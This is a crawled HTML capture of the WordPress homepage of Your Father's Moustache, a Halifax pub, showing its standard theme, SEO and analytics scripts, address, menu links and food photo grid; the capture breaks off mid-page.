

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yourfathersmoustache.ca/
body_size: 9738
content:

<!DOCTYPE html>
<html lang="en-CA">

<head>
		<meta charset="UTF-8" />
	<!-- wp_head -->
	<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Your Father&#039;s Moustache - Good Times, Great Food and Craft Beer</title>
	<meta name="description" content="Weekly Food Specials - join us for Wednesday Rib Night, Thursday Wing Night, Friday Surf &amp; Turf, Nacho Night, and Craft beer Sundays." />
	<link rel="canonical" href="http://yourfathersmoustache.ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Your Father&#039;s Moustache - Good Times, Great Food and Craft Beer" />
	<meta property="og:description" content="Weekly Food Specials - join us for Wednesday Rib Night, Thursday Wing Night, Friday Surf &amp; Turf, Nacho Night, and Craft beer Sundays." />
	<meta property="og:url" content="http://yourfathersmoustache.ca/" />
	<meta property="article:modified_time" content="2022-10-21T20:40:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://yourfathersmoustache.ca/","url":"http://yourfathersmoustache.ca/","name":"Your Father's Moustache - Good Times, Great Food and Craft Beer","isPartOf":{"@id":"http://yourfathersmoustache.ca/#website"},"datePublished":"2016-08-09T07:33:50+00:00","dateModified":"2022-10-21T20:40:06+00:00","description":"Weekly Food Specials - join us for Wednesday Rib Night, Thursday Wing Night, Friday Surf & Turf, Nacho Night, and Craft beer Sundays.","breadcrumb":{"@id":"http://yourfathersmoustache.ca/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["http://yourfathersmoustache.ca/"]}]},{"@type":"BreadcrumbList","@id":"http://yourfathersmoustache.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://yourfathersmoustache.ca/#website","url":"http://yourfathersmoustache.ca/","name":"","description":"Your Father&#039;s Moustache","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://yourfathersmoustache.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://yourfathersmoustache.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://yourfathersmoustache.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yourfathersmoustache.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='themify-common-group-css' href='http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/themify-ultra/themify/css/themify.common.min.css,wp-content/themes/themify-ultra/themify/css/themify.framework.min.css,wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.min.css,wp-includes/css/dist/block-library/style.min.css,wp-content/themes/themify-ultra/style.min.css,wp-content/themes/themify-ultra/media-queries.min.css,wp-content/themes/themify-ultra/skins/restaurant/style.css,wp-content/themes/themify-ultra/styles/header-horizontal.min.css,wp-content/plugins/footable/css/footable.core.min.css,wp-content/uploads/themify-customizer.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-5628-generated-group-css' href='http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/uploads/themify-css/themify-builder-5628-generated.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css' href='http://fonts.googleapis.com/css?family=Cabin%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CSource+Sans+Pro%3A400%2C700%2C900%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://yourfathersmoustache.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://yourfathersmoustache.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type='text/javascript' src='http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/footable/js/footable.min.js,wp-content/plugins/footable/js/footable.sort.min.js,wp-content/plugins/footable/js/footable.filter.min.js,wp-content/plugins/footable/js/footable.paginate.min.js'></script>
<link rel="https://api.w.org/" href="http://yourfathersmoustache.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://yourfathersmoustache.ca/wp-json/wp/v2/pages/5628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yourfathersmoustache.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='http://yourfathersmoustache.ca/' />
<link rel="alternate" type="application/json+oembed" href="http://yourfathersmoustache.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyourfathersmoustache.ca%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://yourfathersmoustache.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyourfathersmoustache.ca%2F&#038;format=xml" />




<link href="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/icons8-English-Mustache-26-1.png" rel="shortcut icon" /> 

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDBP5S9');</script>
<!-- End Google Tag Manager -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107299736-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107299736-1');
</script>	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	}
	</style>
	<script type="text/javascript">/* FooTable init code */

var $FOOTABLE = $FOOTABLE || {};
(function( $FOOTABLE, $, undefined ) {

	jQuery.fn.attrAppendWithComma=function(a,b){var c;return this.each(function(){c=$(this),void 0!==c.attr(a)&&""!=c.attr(a)?c.attr(a,c.attr(a)+","+b):c.attr(a,b)})};jQuery.fn.footableAttr=function(a,b){return this.each(function(){var c=$(this);c.data("auto-columns")!==!1&&(c.find("thead th:gt("+a+")").attrAppendWithComma("data-hide","tablet"),c.find("thead th:gt("+b+")").attrAppendWithComma("data-hide","phone"))})},jQuery.fn.footableFilter=function(a){return this.each(function(){var b=$(this);b.data("filter")||b.data("filter")===!1||b.data("filter-text-only","true").before('<div class="footable-filter-container"><input placeholder="'+a+'" style="float:right" type="text" class="footable-filter" /></div>')})},jQuery.fn.footablePager=function(){return this.each(function(){var a=$(this);if(a.data("page")!==!1){var b=$('<tfoot class="hide-if-no-paging"><tr><td><div class="pagination pagination-centered"></div></td></tr></tfoot>');b.find("td").attr("colspan",a.find("thead th").length),a.find("tbody:last").after(b)}})};

	$FOOTABLE.init = function() {
		$(".footable, .tablepress")
			.footableAttr(3,1)
			.footableFilter("search")
			.footablePager()
			.footable( { breakpoints: { phone: 320, tablet: 768 } });

	};
}( $FOOTABLE, jQuery ));

jQuery(function($) {
	$FOOTABLE.init();
});
</script>        <script src="//yourfathersmoustache.ca/wp-content/themes/themify-ultra/js/jquery.validate.js"></script>

</head>

<body class="home page-template-default page page-id-5628 themify-fw-3-2-6 themify-ultra-1-8-6 skin-restaurant webkit not-ie full_width sidebar-none no-touch header-horizontal fixed-header transparent-header footer-block default tagline-off social-widget-off rss-off search-off header-widgets-off footer-menu-navigation-off tile_enable  filter-hover-none filter-featured-only masonry-enabled">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>

<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >
                        			                                                    <div class="header-icons">
                                <a id="menu-icon" href="#mobile-menu"></a>
                            </div>
                        
			<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="http://yourfathersmoustache.ca" title=""><img src="http://yourfathersmoustache.ca/wp-content/uploads/2017/08/yfm-logo-text-01.png" alt="" title="" /></a></div>					
									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

						<div class="navbar-wrapper clearfix">

							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
																	<ul id="main-nav" class="main-nav menu-name-restaurant-menu"><li id='menu-item-5897' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5628 current_page_item" ><a  href="http://yourfathersmoustache.ca/">Home</a> </li>
<li id='menu-item-5895' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://yourfathersmoustache.ca/about/">About</a> </li>
<li id='menu-item-6552' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://yourfathersmoustache.ca/menu-2/">Menu</a> </li>
<li id='menu-item-6039' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://yourfathersmoustache.ca/ourbeer/">Our Beer</a> </li>
<li id='menu-item-5896' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://yourfathersmoustache.ca/contact/">Contact</a> </li>
</ul>									<!-- /#main-nav -->
									
																		
															</nav>
							<!-- /#main-nav-wrap -->
							
						</div>

						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		

<!-- layout-container -->
<div id="layout" class="pagewidth clearfix">

		<!-- content -->
	<div id="content" class="clearfix">
    	
		
							<div id="page-5628" class="type-page">

			<!-- page-title -->
						<!-- /page-title -->

			<div class="page-content entry-content">

				
				<script>
(function ( $el, el ){
	function responsive_classes() {
		if ( el.clientWidth > 1024 ) {
			$el.removeClass( 'tb_tablet tb_mobile' ).addClass( 'tb_desktop' );
		} else if ( el.clientWidth < 480 ) {
			$el.removeClass( 'tb_desktop tb_tablet' ).addClass( 'tb_mobile' );
		} else if ( el.clientWidth < 1024 ) {
			$el.removeClass( 'tb_desktop tb_mobile' ).addClass( 'tb_tablet' );
		}
	}
	responsive_classes();
	jQuery( window ).resize( responsive_classes );
})( jQuery( 'body' ), document.body )
</script>
		<script type="text/javascript">
				if( document.getElementById( "builder-styles-css" ) ) document.getElementById( "builder-styles-css" ).insertAdjacentHTML( "beforebegin", "<link id='builder-styles' rel='stylesheet' href='http://yourfathersmoustache.ca/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.min.css?ver=3.2.6' type='text/css' />" );
				</script><div id="themify_builder_content-5628" data-postid="5628" class="themify_builder_content themify_builder_content-5628 themify_builder themify_builder_front">

				<!-- module_row -->
			<div  data-gutter="gutter-default" class="themify_builder_row themify_builder_5628_row module_row module_row_0 module_row_5628-0 clearfix gutter-default tb_section-welcome builder-parallax-scrolling" data-column-alignment="" data-desktop_dir="ltr" data-tablet_dir="ltr" data-mobile_dir="ltr" data-anchor="welcome">

		
						
		<div class="builder_row_cover"  data-type="color" data-hover-type="color" style="background: rgba(0,0,0, 0.4);" data-color="rgba(0,0,0, 0.4)"></div>

		
				<div class="row_inner_wrapper">
					<div class="row_inner gutter-default tablet-col-direction-ltr desktop-col-direction-ltr mobile-col-direction-ltr">

						
						
							
		<div  class="col-full first tb-column  module_column tb_5628_column module_column_0 module_column_5628-0-0" >

			
			
			<div class="tb-column-inner">

				
				
					
<!-- module fancy heading -->
<div id="fancy-heading-5628-0-0-0" class="module module-fancy-heading fancy-heading-5628-0-0-0  ">

			<h1 class="fancy-heading themify-text-center">
			<span class="maketable">
				<span class="addBorder"></span>
				<span class="fork-icon"></span>
				<span class="addBorder"></span>
			</span>
			<em class="sub-head">Welcome to</em>
			<span class="heading main-head">Your Father's Moustache</span>
			<span class="bottomBorder"></span>
		</h1>
	</div>
<!-- /module fancy heading -->

<!-- module text -->
<div id="text-5628-0-0-1" class="module module-text text-5628-0-0-1   ">
	
	
	<p>5686 SPRING GARDEN ROAD, HALIFAX, NS</p><p>TEL: (902) 423 &#8211; 6766</p>
	</div>
<!-- /module text -->

    <!-- module buttons -->
    <div  id="buttons-5628-0-0-2" class="module module-buttons buttons-5628-0-0-2  ">

        
        
        <div class="module-buttons normal">
                            <div class="module-buttons-item outline">
                                            <a class="ui builder_button yellow"  href="http://yourfathersmoustache.ca/menu-2/">                                                                    <span>VIEW MENU</span>
                                            </a>
                                    </div>
                    </div>

        
    </div>
    <!-- /module buttons -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
								
								
							
						</div>
						<!-- /row_inner -->
					</div>
					<!-- /row_inner_wrapper -->
				</div>
				<!-- /module_row -->
					<!-- module_row -->
			<div  data-gutter="gutter-default" class="themify_builder_row themify_builder_5628_row module_row module_row_1 module_row_5628-1 clearfix gutter-default tb_section-about" data-column-alignment="" data-desktop_dir="ltr" data-tablet_dir="ltr" data-mobile_dir="ltr" data-anchor="about">

		
				
				<div class="row_inner_wrapper">
					<div class="row_inner gutter-default tablet-col-direction-ltr desktop-col-direction-ltr mobile-col-direction-ltr">

						
						
							
		<div  class="col-full first tb-column  module_column tb_5628_column module_column_0 module_column_5628-1-0" >

			
			
			<div class="tb-column-inner">

				
				
					
<!-- module fancy heading -->
<div id="fancy-heading-5628-1-0-0" class="module module-fancy-heading fancy-heading-5628-1-0-0  ">

			<h2 class="fancy-heading themify-text-center">
			<span class="maketable">
				<span class="addBorder"></span>
				<em class="sub-head">Cheers to</em>
				<span class="addBorder"></span>
			</span>
			<span class="heading main-head">Good Times, Great Food and Craft Beer</span>
			<span class="maketable">
				<span class="addBorder"></span>
				<span class="fork-icon"></span>
				<span class="addBorder"></span>
			</span>
		</h2>
	</div>
<!-- /module fancy heading -->

    <!-- module buttons -->
    <div  id="buttons-5628-1-0-1" class="module module-buttons buttons-5628-1-0-1  ">

        
        
        <div class="module-buttons normal">
                            <div class="module-buttons-item rounded">
                                            <a class="ui builder_button yellow"  href="http://yourfathersmoustache.ca/about/">                                                                    <span>About Us</span>
                                            </a>
                                    </div>
                    </div>

        
    </div>
    <!-- /module buttons -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
								
								
							
						</div>
						<!-- /row_inner -->
					</div>
					<!-- /row_inner_wrapper -->
				</div>
				<!-- /module_row -->
					<!-- module_row -->
			<div  data-gutter="gutter-none" class="themify_builder_row themify_builder_5628_row module_row module_row_2 module_row_5628-2 clearfix gutter-none fullwidth_row_container hide-mobile" data-column-alignment="" data-desktop_dir="ltr" data-tablet_dir="ltr" data-mobile_dir="ltr">

		
				
				<div class="row_inner_wrapper">
					<div class="row_inner gutter-none tablet-col-direction-ltr desktop-col-direction-ltr mobile-col-direction-ltr">

						
						
							
		<div  class="col5-1 first tb-column  module_column tb_5628_column module_column_0 module_column_5628-2-0" >

			
			
			<div class="tb-column-inner">

				
				
					
	<!-- module image -->
	<div id="image-5628-2-0-0" class="module module-image image-5628-2-0-0   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img fetchpriority="high" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs11-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6217" alt="Avocado Toast" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs11.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs11-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


	<!-- module image -->
	<div id="image-5628-2-0-1" class="module module-image image-5628-2-0-1   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs8-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6214" alt="Calamari" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs8.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs8-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
		<div  class="col5-1 second tb-column  module_column tb_5628_column module_column_1 module_column_5628-2-1" >

			
			
			<div class="tb-column-inner">

				
				
					
	<!-- module image -->
	<div id="image-5628-2-1-0" class="module module-image image-5628-2-1-0   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs3-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6209" alt="Brunch Pancakes" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs3.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs3-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


	<!-- module image -->
	<div id="image-5628-2-1-1" class="module module-image image-5628-2-1-1   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs9-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6215" alt="Fish and Chips" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs9.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs9-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
		<div  class="col5-1 third tb-column  module_column tb_5628_column module_column_2 module_column_5628-2-2" >

			
			
			<div class="tb-column-inner">

				
				
					
	<!-- module image -->
	<div id="image-5628-2-2-0" class="module module-image image-5628-2-2-0   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs5-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6211" alt="Bacon Cheese Penne" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs5.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs5-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


	<!-- module image -->
	<div id="image-5628-2-2-1" class="module module-image image-5628-2-2-1   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs10-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6216" alt="Clubhouse Sandwich" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs10.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs10-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
		<div  class="col5-1 fourth tb-column  module_column tb_5628_column module_column_3 module_column_5628-2-3" >

			
			
			<div class="tb-column-inner">

				
				
					
	<!-- module image -->
	<div id="image-5628-2-3-0" class="module module-image image-5628-2-3-0   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs1-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6207" alt="Great Nachos" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs1.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs1-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


	<!-- module image -->
	<div id="image-5628-2-3-1" class="module module-image image-5628-2-3-1   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
									<img loading="lazy" decoding="async" src="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs7-375x340.jpg" width="375" height="340" class=" wp-post-image wp-image-6213" alt="Grilled Chicken Salad" srcset="http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs7.jpg 375w, http://yourfathersmoustache.ca/wp-content/uploads/2017/09/yfm_website_smallthumbs7-300x272.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />				
				
			
						</div>
			<!-- /image-wrap -->
		
		
		</div>
	<!-- /module image -->


				
			</div><!-- /.tb-column-inner -->
					</div>
		<!-- /.tb-column -->
		
		
		<div  class="col5-1 last tb-column  module_column tb_5628_column module_column_4 module_column_5628-2-4" >

			
			
			<div class="tb-column-inner">

				
				
					
	<!-- module image -->
	<div id="image-5628-2-4-0" class="module module-image image-5628-2-4-0   image-overlay   auto_fullwidth">
		
			
			
			<div class="image-wrap">
